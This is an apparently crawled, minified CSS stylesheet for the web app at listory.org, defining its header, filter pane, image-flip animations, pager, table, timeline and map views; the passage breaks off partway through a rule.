

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.listory.org/static/css/main.1e7c2050.chunk.css
body_size: 5040
content:
html{font-family:"Open Sans",sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.9vw;height:100%;width:100%}html.modal{overflow:hidden}:root{--background-color:#fafafa;--color:#111;--highlight:#fff;--background-color2:#777;--color2:#fff;--highlight2:#ddd;--background-color3:#fff}input{font-size:1vw}@media (max-width:1000px){html,input{font-size:1.3vw}}@media (max-width:820px){html,input{font-size:1.8vw}}@media (max-width:600px){html,input{font-size:4vw}}body{margin:0;height:100%;background-color:#fafafa;background-color:var(--background-color)}*{overflow-wrap:break-word;outline:none}*,html{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) #fafafa}::-webkit-scrollbar{-webkit-appearance:none;width:7px}::-webkit-scrollbar-track{background:#fefefe}::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0,0,0,.5);box-shadow:0 0 1px hsla(0,0%,100%,.5)}::-webkit-scrollbar:horizontal{-webkit-appearance:none;height:7px}::-webkit-scrollbar-thumb:horizontal{border-radius:4px;background-color:rgba(0,0,0,.5);box-shadow:0 0 1px hsla(0,0%,100%,.5)}input,select{padding:.5rem}a{text-decoration:none}button{cursor:pointer}img{max-width:100%}.cross{width:1rem;height:1rem;position:relative;cursor:pointer;transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.cross:after,.cross:before{content:"";position:absolute;z-index:-1;background:#aaa}.cross:hover:after,.cross:hover:before{background:#900}.cross:before{left:50%;width:30%;margin-left:-15%;height:100%}.cross:after{top:50%;height:30%;margin-top:-15%;width:100%}.shadow{box-shadow:1px 5px 4px -2px rgba(60,60,60,.25)}.shadow2{box-shadow:-3px 0 10px 1px rgba(20,20,20,.35)}.shadow3{box-shadow:2px 2px 5px 0 hsla(0,0%,78.4%,.5)}#root,.App{height:100%}.App{width:100%;overflow:auto}#site-header{position:fixed;contain:none;top:100;left:0;right:0;z-index:6;height:2rem;width:98.5vw;padding:.5rem;background-color:var(--background-color);border-bottom:1px solid #e5e5e5;margin:0;box-shadow:1px 5px 4px -2px rgba(60,60,60,.25)}@media (max-width:820px){#site-header{border-bottom:none;box-shadow:none;padding-top:.2rem;padding-bottom:0;margin-bottom:0}.App #site-header{-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:translateX(0);transform:translateX(0)}.App.scrolled #site-header{-webkit-transition:-webkit-transform .1s linear;transition:-webkit-transform .1s linear;transition:transform .1s linear;transition:transform .1s linear,-webkit-transform .1s linear;-webkit-transform:translateY(-150%);transform:translateY(-150%)}}@media (max-width:600px){.App.modal #site-header{-webkit-transform:translateX(-150%);transform:translateX(-150%)}.App.modal #site-header,.App.modal.scrolled #site-header{-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.App.modal.scrolled #site-header{-webkit-transform:translateX(-150%) translateY(-150%);transform:translateX(-150%) translateY(-150%)}}#site-header .header-text a{font-family:"Cinzel","Times New Roman",Times,serif;font-size:1.7rem;font-weight:400;letter-spacing:.25rem;color:#a00;-webkit-font-smoothing:auto}@media (max-width:600px){#site-header .header-text a{font-size:1.2rem}}#main-section{box-sizing:border-box;padding-top:3.1rem;height:100%}@media (max-width:600px){#main-section{padding-top:0}}button.red{background-color:#a00;border:1px solid #800;color:#fff;text-transform:uppercase;font-size:.8rem;padding:.4rem .6rem}button.link{background:none!important;border:none;padding:0!important;color:rgba(0,0,238,.67);text-decoration:none;text-align:left;cursor:pointer;font-weight:100;font-size:1rem}button.link:hover{text-decoration:underline}#start-page{box-sizing:border-box;overflow-x:hidden;overflow-y:visible;overflow-y:initial;padding:0 0 5rem}#start-page .list-headers{box-sizing:border-box;width:100%;display:grid;grid-gap:2rem;grid-template-columns:1fr 1fr 1fr;grid-auto-rows:1fr;justify-content:center;place-items:center}@media (max-width:1000px){#start-page .list-headers{grid-template-columns:1fr 1fr}}@media (max-width:600px){#start-page{padding-top:2.5rem}#start-page .list-headers{grid-gap:2rem;grid-template-columns:1fr}}#start-page .list-headers>*{width:100%;box-sizing:border-box}.list-header{box-sizing:border-box;padding:1rem 4rem 0;justify-items:center;overflow:hidden}.list-header .name{font-size:2rem;font-weight:300;color:#555;text-transform:uppercase;margin-bottom:.7rem;margin-top:0}@media (max-width:820px){.list-header{padding:1rem 1rem 0}}@media (max-width:600px){.list-header{padding:.5rem 4rem 0}}.image-grid{display:grid;grid-template-columns:1fr 1fr 1fr;grid-auto-rows:1fr;grid-gap:1.1rem;gap:1.1rem;xjustify-content:space-evenly;xalign-items:stretch}@media (max-width:600px){.image-grid{grid-gap:1rem;gap:1rem}}.image-flip{position:relative;height:8.5rem}.image-flip img{position:absolute;top:0;left:0;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}@media (max-width:1000px){.image-flip{height:9rem}}@media (max-width:820px){.image-flip{width:7.5rem;height:7.5rem}}@media (max-width:600px){.image-flip{width:7.2rem;height:7.2rem}}.image-flip[data-flipping=true] img{-webkit-transition:-webkit-transform .7s ease-out;transition:-webkit-transform .7s ease-out;transition:transform .7s ease-out;transition:transform .7s ease-out,-webkit-transform .7s ease-out}.image-flip[data-flip-type=ypos] img.back{-webkit-transform:perspective(50rem) rotateY(-90deg) translateZ(4.25rem);transform:perspective(50rem) rotateY(-90deg) translateZ(4.25rem)}.image-flip[data-flip-type=ypos][data-flipping=true] img.back,.image-flip[data-flip-type=ypos] img.front{-webkit-transform:perspective(50rem) rotateY(0deg) translateZ(4.25rem);transform:perspective(50rem) rotateY(0deg) translateZ(4.25rem)}.image-flip[data-flip-type=ypos][data-flipping=true] img.front{-webkit-transform:perspective(50rem) rotateY(90deg) translateZ(4.25rem);transform:perspective(50rem) rotateY(90deg) translateZ(4.25rem)}@media (max-width:820px){.image-flip[data-flip-type=ypos] img.back{-webkit-transform:perspective(40rem) rotateY(-90deg) translateZ(3.6rem);transform:perspective(40rem) rotateY(-90deg) translateZ(3.6rem)}.image-flip[data-flip-type=ypos][data-flipping=true] img.back,.image-flip[data-flip-type=ypos] img.front{-webkit-transform:perspective(40rem) rotateY(0deg) translateZ(3.6rem);transform:perspective(40rem) rotateY(0deg) translateZ(3.6rem)}.image-flip[data-flip-type=ypos][data-flipping=true] img.front{-webkit-transform:perspective(40rem) rotateY(90deg) translateZ(3.6rem);transform:perspective(40rem) rotateY(90deg) translateZ(3.6rem)}}.image-flip[data-flip-type=yneg] img.back{-webkit-transform:perspective(50rem) rotateY(90deg) translateZ(4.25rem);transform:perspective(50rem) rotateY(90deg) translateZ(4.25rem)}.image-flip[data-flip-type=yneg][data-flipping=true] img.back,.image-flip[data-flip-type=yneg] img.front{-webkit-transform:perspective(50rem) rotateY(0deg) translateZ(4.25rem);transform:perspective(50rem) rotateY(0deg) translateZ(4.25rem)}.image-flip[data-flip-type=yneg][data-flipping=true] img.front{-webkit-transform:perspective(50rem) rotateY(-90deg) translateZ(4.25rem);transform:perspective(50rem) rotateY(-90deg) translateZ(4.25rem)}@media (max-width:820px){.image-flip[data-flip-type=yneg] img.back{-webkit-transform:perspective(40rem) rotateY(90deg) translateZ(3.6rem);transform:perspective(40rem) rotateY(90deg) translateZ(3.6rem)}.image-flip[data-flip-type=yneg][data-flipping=true] img.back,.image-flip[data-flip-type=yneg] img.front{-webkit-transform:perspective(40rem) rotateY(0deg) translateZ(3.6rem);transform:perspective(40rem) rotateY(0deg) translateZ(3.6rem)}.image-flip[data-flip-type=yneg][data-flipping=true] img.front{-webkit-transform:perspective(40rem) rotateY(-90deg) translateZ(3.6rem);transform:perspective(40rem) rotateY(-90deg) translateZ(3.6rem)}}.image-flip[data-flip-type=xpos] img.back{-webkit-transform:perspective(50rem) rotateX(-90deg) translateZ(4.25rem);transform:perspective(50rem) rotateX(-90deg) translateZ(4.25rem)}.image-flip[data-flip-type=xpos][data-flipping=true] img.back,.image-flip[data-flip-type=xpos] img.front{-webkit-transform:perspective(50rem) rotateX(0deg) translateZ(4.25rem);transform:perspective(50rem) rotateX(0deg) translateZ(4.25rem)}.image-flip[data-flip-type=xpos][data-flipping=true] img.front{-webkit-transform:perspective(50rem) rotateX(90deg) translateZ(4.25rem);transform:perspective(50rem) rotateX(90deg) translateZ(4.25rem)}@media (max-width:820px){.image-flip[data-flip-type=xpos] img.back{-webkit-transform:perspective(40rem) rotateX(-90deg) translateZ(3.6rem);transform:perspective(40rem) rotateX(-90deg) translateZ(3.6rem)}.image-flip[data-flip-type=xpos][data-flipping=true] img.back,.image-flip[data-flip-type=xpos] img.front{-webkit-transform:perspective(40rem) rotateX(0deg) translateZ(3.6rem);transform:perspective(40rem) rotateX(0deg) translateZ(3.6rem)}.image-flip[data-flip-type=xpos][data-flipping=true] img.front{-webkit-transform:perspective(40rem) rotateX(90deg) translateZ(3.6rem);transform:perspective(40rem) rotateX(90deg) translateZ(3.6rem)}}.image-flip[data-flip-type=xneg] img.back{-webkit-transform:perspective(50rem) rotateX(90deg) translateZ(4.25rem);transform:perspective(50rem) rotateX(90deg) translateZ(4.25rem)}.image-flip[data-flip-type=xneg][data-flipping=true] img.back,.image-flip[data-flip-type=xneg] img.front{-webkit-transform:perspective(50rem) rotateX(0deg) translateZ(4.25rem);transform:perspective(50rem) rotateX(0deg) translateZ(4.25rem)}.image-flip[data-flip-type=xneg][data-flipping=true] img.front{-webkit-transform:perspective(50rem) rotateX(-90deg) translateZ(4.25rem);transform:perspective(50rem) rotateX(-90deg) translateZ(4.25rem)}@media (max-width:820px){.image-flip[data-flip-type=xneg] img.back{-webkit-transform:perspective(40rem) rotateX(90deg) translateZ(3.6rem);transform:perspective(40rem) rotateX(90deg) translateZ(3.6rem)}.image-flip[data-flip-type=xneg][data-flipping=true] img.back,.image-flip[data-flip-type=xneg] img.front{-webkit-transform:perspective(40rem) rotateX(0deg) translateZ(3.6rem);transform:perspective(40rem) rotateX(0deg) translateZ(3.6rem)}.image-flip[data-flip-type=xneg][data-flipping=true] img.front{-webkit-transform:perspective(40rem) rotateX(-90deg) translateZ(3.6rem);transform:perspective(40rem) rotateX(-90deg) translateZ(3.6rem)}}#list-page{height:100%;width:99.5vw}@media (max-width:1200px){#list-page{width:99vw}}@media (max-width:800px){#list-page{width:98vw}}.loading{background-color:#a00;color:#fff;height:100%;width:100%;display:flex;justify-items:center;align-items:center;cursor:wait;position:fixed;z-index:10;-webkit-transform:translateX(200%);transform:translateX(200%);-webkit-transition:-webkit-transform 1s ease-out .5s;transition:-webkit-transform 1s ease-out .5s;transition:transform 1s ease-out .5s;transition:transform 1s ease-out .5s,-webkit-transform 1s ease-out .5s}.loading.isLoading{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform 1ms linear;transition:-webkit-transform 1ms linear;transition:transform 1ms linear;transition:transform 1ms linear,-webkit-transform 1ms linear}.loading .content-container{margin:auto;position:relative;top:-25%;text-align:center}.loading .content-container .text{margin-bottom:2rem;font-size:1.5rem}.loading .content-container svg{width:4em;height:auto}#filter-pane{width:22.1rem;padding:1rem 0 1rem 1rem;box-sizing:border-box;height:95%;position:fixed;background-color:var(--background-color);z-index:5;overflow-y:hidden;overflow-x:hidden}#filter-pane #wrapper{padding:0;margin:0;width:20.4rem}@media (max-width:1000px){#filter-pane{width:23rem}#filter-pane #wrapper{padding:0;margin:0;width:21.2rem}}@media (max-width:820px){#filter-pane{display:none;position:static}#filter-pane.modal{display:block;width:100vw}#filter-pane #wrapper{padding:0;margin:0;width:28rem}}@media (max-width:600px){#filter-pane #wrapper{padding:0;margin:0;width:23rem}}#filter-pane #filters{margin-top:.5rem}#filter-pane:hover{overflow-y:auto}#filters>*{margin-bottom:.5rem;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input{box-sizing:border-box}#filter-pane .sort-container,input{width:100%}@media (max-width:820px){#filter-pane .sort-container{font-size:1.3rem}}.filter-text{text-transform:none}.filter-text input{border:1px solid #ddd;border-radius:.3rem;padding-top:.7rem;padding-bottom:.7rem;font-weight:500}.filter-text input:focus,.filter-text input:hover{box-shadow:2px 2px 5px 0 hsla(0,0%,78.4%,.5)}div.select{background-color:var(--background-color2);color:var(--color2);cursor:pointer;border:1px solid var(--background-color2);border-radius:.3rem;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.select .container-top{margin:.4rem}div.select .container-top>div{display:inline-block;color:#fff}div.select .label{text-transform:uppercase;margin-right:.75rem}div.select .items{display:none;color:#000;position:absolute;z-index:5;background-color:#fff}div.select .items.open{display:inline;display:initial}.list,div.select .items .item{padding:.5rem}.list{display:none;background-color:#fff;color:#000;cursor:pointer;position:absolute;width:85%;z-index:15;border-radius:.5rem;border:1px solid #ccc;margin:.2rem 0 0;-webkit-transform:translateX(-.5%);transform:translateX(-.5%)}.list.open{display:inline}.list .item{background-color:#fff;padding:.5rem}.list .item:hover{background-color:#eee}.list .item.selected{background-color:#ddd}.filter{text-align:left;width:100%;position:relative}.filter .name{background-color:var(--background-color2);color:var(--color2);padding:.4rem;border-radius:.3rem;font-size:1.1rem;cursor:pointer;text-transform:uppercase;position:relative;overflow:hidden}.filter .name .text{position:relative;display:inline-block}.filter .hamburger-container{-webkit-transition:opacity .1s linear;transition:opacity .1s linear;opacity:0;width:2rem;height:2.5rem;position:absolute;right:.5rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:100}.filter .hamburger-container.show,body.hasHover .filter:hover .hamburger-container{-webkit-transition:opacity .2s linear;transition:opacity .2s linear;opacity:1}.filter .options{display:none;background-color:#fff;border:1px solid #ccc;margin-top:.2rem;border-radius:.5rem;padding:1rem 1rem 1rem 0;z-index:10000;width:19rem;position:static}.filter.expanded .options{position:absolute}.filter .options.show{display:block}.filter .options .heading{margin-left:1rem;font-size:1.1rem;font-weight:600}.filter .items{font-size:1rem;display:none}.filter .items.expanded{display:inline;display:initial}.filter .items .item{border:1px solid transparent;padding:.6rem 0 .6rem .4rem;margin-left:0;margin-top:-.15rem;cursor:pointer;display:block;width:99.5%;font-weight:400;border-collapse:collapse;box-sizing:border-box}.filter .items .item:first-of-type{margin-top:-.03rem}.filter .items .item .select-text{-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:left center;transform-origin:left center}.filter .items .item.open{border:1px solid #dedede;background-color:#f3f3f3;font-weight:400}.filter .items .item.open .select-text{-webkit-transform:scale(1.05);transform:scale(1.05);-webkit-transform-origin:left center;transform-origin:left center}.filter .items .item.checked{border:1px solid #ccc;font-weight:500;background-color:#eee;color:#a00}.filter .items .item.checked .select-text{-webkit-transform:scale(1.02);transform:scale(1.02);-webkit-transform-origin:left center;transform-origin:left center}.filter .items .item:hover .select-text{font-weight:450;-webkit-transition:all .1s ease;transition:all .1s ease;-webkit-transform:scale(1.06);transform:scale(1.06);-webkit-transform-origin:left center;transform-origin:left center}@media (max-width:820px){.filter .name{font-size:1.3rem}}.hamburger{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:1.5rem;padding:0 .4rem;border:1px solid transparent;border-radius:.4rem}.hamburger:hover{background-color:#888}.hamburger rect{fill:#fff}.selected-indicator{border-radius:50%;border:1px solid #777;background-color:#fea;color:#000;width:1rem;height:1rem;position:absolute;top:-.3rem;right:-1.2em;font-size:.8rem;padding:0;text-align:center}.table-select{padding:.5rem;margin-left:0}.table-select td{height:3rem;padding:.3rem}.table-select td.value{width:3rem}.table-select td.value div{text-align:center;vertical-align:middle;line-height:3rem}.table-select .table-select-item{cursor:pointer;border-radius:50%;border:1px solid #ddd}.table-select .table-select-item:hover{background-color:#ddd}.table-select .table-select-item.selected{background-color:#a00;border:1px solid #a00;color:#fff}.autocomplete{background-color:#fff;padding:.3rem;border-radius:.5rem;width:19.6rem;width:100%;border:1px solid #ccc;margin-top:.3rem;margin-bottom:.3rem;box-sizing:border-box}.autocomplete.focused,.autocomplete:hover{box-shadow:2px 2px 10px 0 hsla(0,0%,78.4%,.7)}.autocomplete-input input{width:90%;border:none}.autocomplete-items{width:95%}.autocomplete-items div{background-color:#fff;cursor:pointer;padding:.5rem;width:100%}.autocomplete-items div.selected,.autocomplete-items div:hover{background-color:#eee}.autocomplete-input{width:100%}.textbox-container{position:relative;width:100%}.textbox-container input{width:100%}.textbox-container .delete{position:absolute;right:.5rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.select-list .child-items{margin-left:.75rem;-webkit-transition:all .2s linear;transition:all .2s linear;font-size:0;max-height:0;overflow:hidden}.select-list .child-items.show{-webkit-transition:font-size .3s ease-out;transition:font-size .3s ease-out;font-size:1rem;max-height:500rem;overflow:visible;overflow:initial}.select-list .item{position:relative}.select-list .item .delete-button{position:absolute;top:50%;right:3%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:601px){.select-list .item .delete-button{opacity:0;-webkit-transition:opacity .3s linear;transition:opacity .3s linear}.select-list .item:hover .delete-button{opacity:1;-webkit-transition:opacity .3s linear;transition:opacity .3s linear}}.side-panel{position:fixed;top:-.1rem;bottom:0;right:0;width:30rem;z-index:1551;background-color:var(--background-color3);padding:0;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;-webkit-transform:translateX(100%);transform:translateX(100%);box-sizing:border-box}.side-panel.show{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translateX(0);transform:translateX(0)}.side-panel .header{width:100%;top:0;min-height:2.8rem;padding:.6rem;box-sizing:border-box;margin:0;background-color:#333;color:#fff}.side-panel .header .header-text{font-size:1.3rem;width:88%;margin:0;font-weight:500}.side-panel .header .close-button{position:absolute;top:-.3rem;right:.5rem}.side-panel .header .close-button .link-button{padding:1rem 0 1rem 1rem;color:#fff;font-size:.9rem}@media (max-width:600px){.side-panel{width:100%}}.link-button{background:none!important;border:none;padding:0;color:#069;text-decoration:underline;cursor:pointer;font-size:1rem;text-align:left;background-color:#aaa}.modal-pane{position:fixed;top:0;bottom:0;width:100%;z-index:50;background-color:#030303;visibility:hidden;cursor:pointer;opacity:0;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.modal-pane.show{-webkit-transition:opacity .4s linear;transition:opacity .4s linear;opacity:.3;visibility:visible}#result-pane{margin-left:20vw;padding-bottom:5vw}@media (max-width:1000px){#result-pane{margin-left:30vw}}@media (max-width:820px){#result-pane{margin-left:0}#result-pane.filter-expanded{overflow:hidden}}#result-header{box-sizing:border-box;position:fixed;margin-top:-2rem;z-index:7;width:79.4vw;height:6rem;padding:1.5rem 1rem 1rem;background-color:var(--background-color);border-bottom:1px solid #e5e5e5}@media (max-width:1000px){#result-header{width:70vw}}@media (max-width:820px){#result-header{width:100vw;margin-top:-.9rem;padding:.3rem;height:5rem}.App #result-header{-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:translasteX(0);transform:translasteX(0)}.App.scrolled #result-header{-webkit-transition:-webkit-transform .1s linear;transition:-webkit-transform .1s linear;transition:transform .1s linear;transition:transform .1s linear,-webkit-transform .1s linear;-webkit-transform:translateY(-150%);transform:translateY(-150%)}}@media (max-width:600px){#result-header{margin-top:2rem;height:4.5rem}.App.modal #result-header{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.App.modal #result-header,.App.modal.scrolled #result-header{-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.App.modal.scrolled #result-header{-webkit-transform:translateX(-50%) translateY(-150%);transform:translateX(-50%) translateY(-150%)}}#result-header *{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filter-open{position:absolute;top:.2rem;right:.7rem;z-index:1500;display:none}.filter-open button{border-radius:.2rem;font-size:1.1rem}@media (max-width:820px){.filter-open{display:inline;display:initial;right:1rem}.filter-open .selected-indicator{-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media (max-width:600px){.filter-open{right:.7rem}.filter-open button{font-size:.8rem}}.button-tab{display:flex}.button-tab-item{font-size:1rem;margin-right:1rem;padding:.4rem;text-transform:uppercase;cursor:pointer;border-bottom:.2rem solid transparent}.button-tab-item:hover{border-bottom:.2rem solid #ccc}.button-tab-item.selected{border-bottom:.2rem solid #888}@media (max-width:600px){.button-tab-item{font-size:.9rem;margin-right:.6rem;padding:.3rem;text-transform:uppercase;cursor:pointer;border-bottom:.1rem solid transparent}}.paging-header{box-sizing:border-box;position:relative;height:100%;padding:0}.paging-header *{font-size:.9rem;color:#666}.paging-header .counts{position:absolute;top:.7rem;left:0}.paging-header .size{position:absolute;top:-.3rem;right:0;outline:none;font-size:.2rem}.paging-header .pager-container-small{display:none}@media (max-width:820px){.paging-header .size{top:.1rem;right:.7rem}.paging-header .size div.select .container-top{margin:.2rem}.paging-header .size div.select .container-top>*{font-size:.8rem}}@media (max-width:600px){.paging-header .counts *{font-size:.7rem}.paging-header .size{display:none}.paging-header .pager-container-small{display:inline;display:initial;position:absolute;right:.4rem;top:-.9rem}.paging-header .pager-container{display:none}.paging-header .pager *{background-color:var(--background-color2);color:var(--color2)}}.pager,.pager a{text-align:center}.pager a{display:inline-block;border:1px solid var(--background-color);outline:none;margin-left:.1rem;cursor:pointer;background-color:inherit;padding:.2rem .5rem}.pager a.mobile{display:none}.pager .active{cursor:default;background-color:var(--background-color2);color:var(--color2);font-weight:700}.pager .inactive:hover{-webkit-transition:all .3s ease-out;transition:all .3s ease-out;background-color:var(--highlight);border:1px solid #ccc}.pager .invisible{visibility:hidden}@media (max-width:600px){.pager a{display:none}.pager a.mobile{display:inline-block}.pager .inactive:hover{-webkit-transition:all .3s ease-out;transition:all .3s ease-out;background-color:#aaa;border:1px solid #ccc}}.pager-small a{display:inline-block;outline:none;text-align:center;color:#ccc;padding:.01rem .5rem;font-weight:500;font-size:2.2rem;cursor:default;margin-left:1rem}.pager-small a.enabled{cursor:pointer;color:#666}.timeline-header{margin:auto;width:100%;background-color:red}.timeline-header .select-container{font-size:1rem;width:15rem;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%;bottom:.2rem}@media (max-width:820px){.timeline-header .select-container{font-size:.6rem}}#result-list{height:100%;padding-top:4.5rem}@media (max-width:600px){#result-list{padding-top:7rem}.App #result-list{-webkit-transform:translateX(0);transform:translateX(0)}.App #result-list,.App.modal #result-list{-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.App.modal #result-list{-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.grid-view{display:grid;align-items:flex-start;grid-template-columns:repeat(4,1fr);grid-gap:1rem;padding:.4em;margin-bottom:5rem}@media (max-width:1200px){.grid-view{grid-template-columns:repeat(3,1fr)}}@media (max-width:1000px){.grid-view{grid-template-columns:1fr 1fr}}@media (max-width:600px){.grid-view{grid-template-columns:1fr}}.grid-item{overflow:hidden;min-width:0;min-height:0;border:1px solid #ccc;background-color:#fff;border-radius:.3rem;box-shadow:2px 2px 13px 0 rgba(1,1,0,.2)}.grid-item:hover{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;box-shadow:2px 2px 13px 0 rgba(1,1,0,.3)}.grid-item .text{padding:1rem}.grid-item .image{width:100%}.grid-item .name{margin:0 0 .7rem;font-size:1.2rem;font-weight:400}@media (max-width:600px){.grid-item .image{object-fit:contain;max-height:30rem}}.details td{font-size:1rem;vertical-align:top;padding:.3rem .3rem .3rem 0;font-weight:400;color:#777}.details .field-name{font-weight:500;color:#333}.details .value div{margin-bottom:.2rem}.loader{cursor:pointer;color:#333}.table-view *{font-size:1.1rem;font-weight:300}.table-view table{text-align:left;position:relative;margin-top:-.5rem;margin-bottom:5rem;border-spacing:0}.table-view tbody tr:nth-child(odd){background-color:#eee}.table-view td,.table-view th{padding:.7rem;vertical-align:top}.table-view th{background:var(--background-color);text-align:left;padding-top:1rem;position:-webkit-sticky;position:sticky;top:7rem;box-sizing:border-box;border-bottom:1px solid #ccc;white-space:nowrap;font-weight:500}.table-view th.sort{cursor:pointer}.table-view th span{color:#ccc}.table-view th span.active{color:#000}@media (max-width:820px){.table-view th{-webkit-transition:top .4s linear;transition:top .4s linear;top:6.5rem}.App.scrolled .table-view th{-webkit-transition:top 50ms linear;transition:top 50ms linear;top:-.2rem}}.table-view td.right{text-align:right}.table-view a{font-weight:500}.table-view a:hover{text-decoration:underline}.timeline-view{margin-top:-.5rem}.timeline-view text{fill:#000}.timeline-view rect.span{fill:#78dcff;stroke-width:1;stroke:rgba(0,0,0,.25);cursor:pointer}.timeline-view text.span{cursor:pointer}.timeline-view rect.point{fill:#ffffc8;stroke-width:1;stroke:rgba(0,0,0,.25);cursor:pointer}.timeline-view text.point{cursor:pointer}.main-stop{stop-color:#fafafa}.alt-stop{stop-color:#eee}.timeline-view .box{fill:url(#gradient);stroke-width:1;stroke:hsla(0,0%,39.2%,.25)}.fade{opacity:1;-webkit-transition:opacity .3s linear;transition:opacity .3s linear}.fade.hidden{-webkit-transition:opacity .7s linear;transition:opacity .7s linear;opacity:0}.timeline-view .header{fill:#fff}.timeline-view .header-container{overflow:visible}.timeline-view text.date.head{fill:#000;font-weight:300;font-size:14px}.timeline-view text.date.sub{fill:#000;font-weight:300;font-size:10px}.timeline-view .header-line{stroke:rgba(0,0,0,.75);stroke-width:.5}.timeline-view .title{fill:#888;font-size:25px}.timeline-view .point,.timeline-view .span{font-size:13px}.timeline-view .item-line{stroke:rgba(0,0,0,.25);stroke-width:1}.timeline-view text{pointer-events:none}.timeline-view rect.point:hover,.timeline-view rect.span:hover{-webkit-filter:url(#dropshadow2);filter:url(#dropshadow2)}.timeline-view text{font-weight:500}.map-container{position:relative;height:calc(100vh - 8rem)}.leaflet-container{position:absolute;top:0;bottom:0;left:0;right:.2rem;border-radius:.2rem}.panel-view{margin:0;padding:2rem;display:block;overflow-y:auto;max-height:95%;width:100%;box-sizing:border-box}.panel-view .image-container img{height:20rem;object-fit:contain;display:block;margin:auto}.panel-view .comment{font-weight:300;line-height:1.7rem;font-size:1rem;margin-top:1.5rem;margin-bottom:1.5rem}@media (max-width:600px){.panel-view{padding-bottom:4rem}}.list-message{padding:2rem;font-size:1.5rem;color:#777}#page-title{font-size:1.9rem;font-weight:300;color:#555;position:fixed;top:.1rem;left:50vw;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1000;text-transform:uppercase}#page-title h1{margin:0;font-weight:300}@media (max-width:820px){#page-title{font-size:1.3rem;top:.15rem;right:.5rem;left:auto}.App #page-title{-webkit-transition:-webkit-transform .4s 